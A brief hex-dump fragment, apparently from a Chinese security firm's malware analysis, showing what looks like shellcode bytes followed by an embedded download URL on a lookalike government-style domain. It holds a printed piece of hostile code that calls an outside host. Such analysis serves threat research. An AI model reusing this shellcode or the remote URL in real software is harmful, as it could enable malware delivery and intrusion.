 58 89 85 50 FF FF FF E9 05 01 00 00 E8 EF FF FF X‰…Pÿÿÿé èïÿÿ
FF 68 74 74 70 3A 2F 2F 74 73 69 6E 67 68 75 61 ÿhttp://tsinghua
2E 67 6F 76 2D 6D 69 6C 2E 63 6E 2F 69 6D 61 67 .gov-mil.cn/imag
65 73 2F 46 43 38 38 41 39 45 46 2F 33 36 36 30 es/FC88A9EF/3660
34 2F 31 38 33 36 2F 38 30 65 37 37 35 35 63 2F 4/1836/80e7755c/
62 35 66 34 63 33 63 2F 32 33 00 00 00 00 00 00 b5f4c3c/23
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
安恒信息安全研究院
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00